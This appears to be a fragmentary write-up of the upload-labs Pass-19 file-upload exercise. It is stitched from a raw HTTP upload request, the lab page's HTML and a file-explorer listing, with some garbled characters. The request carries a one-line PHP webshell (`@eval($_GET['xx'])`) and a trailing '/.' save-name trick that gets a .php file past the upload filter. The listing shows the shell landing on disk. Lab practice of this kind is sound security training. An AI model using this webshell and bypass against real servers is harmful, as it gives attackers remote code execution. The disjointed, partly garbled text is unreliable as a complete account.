 Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryH4STsCmg2StJTnI8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-19/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryH4STsCmg2StJTnI8
Content-Disposition: form-data; name="upload_file"; filename="xx.php"
Content-Type: application/octet-stream
<?php @eval($_GET['xx']) ?>
------WebKitFormBoundaryH4STsCmg2StJTnI8
Content-Disposition: form-data; name="save_name"
upload-19.php/.
------WebKitFormBoundaryH4STsCmg2StJTnI8
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryH4STsCmg2StJTnI8--
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name"
value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/upload-19.php/." width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
放映幻灯片 新建文件夹
名称 日期
upload-19.php 2019/7/1 10:53
201906300800128500. 2019/6/30 8:00
xx.php. 2019/6/30 7:54